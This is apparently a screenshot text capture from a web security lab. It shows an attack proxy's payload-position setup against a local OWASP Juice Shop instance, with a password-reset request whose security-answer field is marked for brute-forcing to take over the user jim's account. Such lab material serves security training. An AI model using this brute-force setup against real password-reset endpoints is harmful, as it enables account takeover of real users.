 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /rest/user/reset-password HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 80
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
PxR9ZgnrkV8wqNYpGn4tKsyURhmtwCLu1i9fo3CYLU9yAMoXyEWvL1zlDeab; cookieconsent_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {"email":"jim@juice-sh.op","answer":"§123456§","new":"qwerty1","repeat":"qwerty1"}